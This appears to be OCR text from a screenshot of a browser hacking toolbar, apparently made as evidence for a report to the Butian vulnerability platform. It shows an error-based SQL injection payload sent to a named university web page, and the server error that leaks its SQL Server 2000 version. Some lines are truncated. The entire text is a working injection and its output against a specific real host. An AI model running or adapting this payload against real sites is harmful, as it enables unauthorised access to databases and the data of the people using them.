 djyjw.sicau.edu.cn/jiaoshi/sj/shixi/biyeshan1.asp?id=1'and @@version=1 and 'a'='a
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://djyjw.sicau.edu.cn/jiaoshi/sj/shixi/biyeshan1.asp?id=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Micros
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/sj/shixi/biyeshan1.asp，行 6
补天平台